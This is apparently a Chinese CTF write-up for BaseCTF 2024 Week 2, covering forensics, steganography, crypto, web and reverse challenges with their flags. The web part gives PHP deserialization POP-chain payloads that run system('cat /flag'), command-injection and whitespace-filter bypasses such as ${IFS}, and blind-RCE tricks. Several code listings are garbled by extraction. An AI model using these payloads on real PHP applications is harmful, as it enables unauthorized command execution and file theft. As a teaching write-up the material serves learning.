
BaseCTF2024WEEK2 Misc 黑丝上的flag BaseCTF{Bl4ck_5ilk_1s_the_be5t}

海上又遇了鲨鱼
怎么又看到网络鲨鱼了?!!

导出FTP-DATA对象

需要密码

追踪流 使用 登录成功的密码作为压缩包密码 解压成功
BaseCTF{W1r3sharK_3at_r3p3at_paSsw0rd}

二维码1-街头小广告
Naril 在街头见到地上有一张印有二维码的小广告,好像还被人踩了一脚

直接扫
url 解码
BaseCTF{QR_Code_1s_A_f0rM_Of_m3s5ag3}
前辈什么的最喜欢了
明日风是出题人老婆

base64解码
BaseCTF{q1n6_k4n_zh3_w0}
Base?!
You love base?
xxencode解码
BaseCTF{BaseCTF_is_So_Good!!}
哇!珍德食泥鸭
flag藏哪了?仔细找找吧 可能就在眼前哦
查看二进制发现 有文件隐写
foremost 分离得到word

搜索BaseCTF 定位到最后一页 移开白色遮挡 全选设置文字颜色 出现flag
BaseCTF{a651c13d-9600-437e-90ca-40d740fa7cb4}

反方向的雪
低头看雪?

压缩包密码为6位

在最后面发现 是压缩包的反向 二进制
复制出来保存到文件
提示密码是不安全的 爆破


查看文本 发现 很多19 20 的十六进制数据 snow 隐写
使用压缩包提升的key 解密
BaseCTF{Y0u_g0t_1t!}
ez_crypto

Base你都不服,你服啥,扶他吗?
根据语义 选择 4n
BaseCTF{Th1s_1s_4n_ez_b4se64dec0de}
web ez_ser
简单的反序列化入门,喵喵喵
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 <?php highlight_file (__FILE__ );error_reporting (0 );class re public $chu0 ;public function __toString (if (!isset ($this ->chu0)){return "I can not believes!" ;$this ->chu0->$nononono ;class web public $kw ;public $dt ;public function __wakeup (echo "lalalla" .$this ->kw;public function __destruct (echo "ALL Done!" ;class pwn public $dusk ;public $over ;public function __get ($name if ($this ->dusk != "gods" ){echo "什么,你竟敢不认可?" ;$this ->over->getflag ();class Misc public $nothing ;public $flag ;public function getflag (eval ("system('cat /flag');" );class Crypto public function __wakeup (echo "happy happy happy!" ;public function getflag (echo "you are over!" ;$ser = $_GET ['ser' ];unserialize ($ser );?>
解题:
wakeup: unserialize()时会被自动调用
toString: 把对象当作字符串使用时触发
get: 读取对象属性时,若存在,则返回属性值;若不存在,则会调用_get函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 $web = new web ();$re = new re ();$pwn = new pwn ();$web ->kw = $re ;$re ->chu0 = $pwn ;$pwn ->dusk = "gods" ;$pwn ->over = new Misc ();$s = serialize ($web );echo $s . "\n" ;
payload
1 http ://challenge.basectf.fun:端口/?ser=O:3 :"web" :2 :{s:2 :"kw" ;O:2 :"re" :1 :{s:4 :"chu0" ;O:3 :"pwn" :2 :{s:4 :"dusk" ;s:4 :"gods" ;s:4 :"over" ;O:4 :"Misc" :2 :{s:7 :"nothing" ;N;s:4 :"flag" ;N;}}}s:2 :"dt" ;N;}
BaseCTF{55d72fc7-e2ce-48e7-b1c6-da0bd7f596a6}
一起吃豆豆
大家都爱玩的JS小游戏

分析js代码分析base64编码
在线解密
BaseCTF{J5_gam3_1s_easy_t0_h4ck!!}
你听不到我的声音
我要执行 shell 指令啦! 诶? 他的输出是什么? 为什么不给我?
1 2 3 <?php highlight_file (__FILE__ );shell_exec ($_POST ['cmd' ]);

可以执行命令 但无回显
将结果写入文件 访问文件即可
BaseCTF{aa7826a6-eb95-4745-9114-0580561d1e99}
RCEisamazingwithspace
RCEisreallingamazingwithoutaspacesoyoushouldfindoutawaytoreplacespace
1 2 3 4 5 6 7 8 9 10 11 12 <?phpLE__); check if space is present in the command check if space is present in the commandif (preg_match('/\s/', $cmd)) { not allowed in command'; execute the commandsystem ($cmd);
空格绕过
1 2 3 cat ${IFS} /flagcat $IFS$9 /flagcat </flag.txt
Really EZ POP
你已经学会反序列化了,接下来尝试手动构造 POP 链吧!
请注意 PHP 版本为 5.6.40, 反序列化不会忽略成员变量可访问性
!!不要使用!! FireFox 的 Hackbar 发送 Payload, 可能你输入是正确的, 但是没有回显

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php class Sink private $cmd ;public function __construct ( {$this ->cmd = 'system("cat</flag");' ;public function __toString ( {eval ($this ->cmd);class Shark private $word ;public function __construct ( {$this ->word = new Sink ();public function __invoke ( {echo 'Shark says:' . $this ->word;class Sea public $animal ;class Nature public $sea ;$a = new Nature ();$a ->sea = new Sea ();$a ->sea->animal = new Shark ();echo urlencode (serialize ($a ));?>
1 2 nature=O:6 :"Nature" :1 :3 :"sea" ;O:3 :"Sea" :1 :{s:6 :"animal" ;O:5 :"Shark" :1 :{s:11 :"%00Shark%00word" ;O:4 :"Sink" :1 :{s:9 :"%00Sink%00cmd" ;s:20 :"system(" cat</flag");" ;}}}}
数学大师
Kengwang 的数学特别差, 他的计算器坏掉了, 你能快速帮他完成数学计算题吗?
解题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requests'PHPSESSID' : 'k6p54fjk9d21m8uv0etceg2g80' ,'Content-Type' : 'application/x-www-form-urlencoded' ,'http://challenge.basectf.fun:48970/' , cookies=cookies, headers=headers, verify=False )for i in range (50 ):'second' )[1 ][:-1 ].strip()'×' , ' * ' ).replace('÷' , ' // ' )eval (x)'answer' : a,'http://challenge.basectf.fun:48970/' , cookies=cookies, headers=headers, data=data, verify=False )print (response.text)
Reverse UPX

啊嘞? 是 UPX?
尝试upx脱壳失败

发现UPX 被改为了 upx 改回来
脱壳成功

ida 分析 是base64 换表
1 2 3 4 5 6 7 8 9 10 11 12 import base64'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=' 'A,.1fgvw#`/2ehux$~"3dity%_;4cjsz^+{5bkrA&=}6alqB*-[70mpC()]89noX=' str .maketrans(new_table, raw_table)'$rg7_dhd~Alidg+zeyhz`vnz_d,7sy0=' print (flag)
lk
听说你是个二次元,答出所有题就能获得flag了
要满足大量条件 才能获得flag

使用z3求解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 from z3 import *f'byte_14000A668[{i} ]' ) for i in range (1 , 21 )]for byte in byte_14000A668:0 , byte <= 255 )948 * byte_14000A668[20 - 1 ] + 887 * byte_14000A668[19 - 1 ] + 410 * byte_14000A668[18 - 1 ] + 978 * byte_14000A668[17 - 1 ] + 417 * byte_14000A668[16 - 1 ] + 908 * byte_14000A668[15 - 1 ] + 965 * byte_14000A668[14 - 1 ] + 987 * byte_14000A668[13 - 1 ] + 141 * byte_14000A668[12 - 1 ] + 257 *11 - 1 ] + 323 * byte_14000A668[10 - 1 ] + 931 * byte_14000A668[9 - 1 ] + 773 * 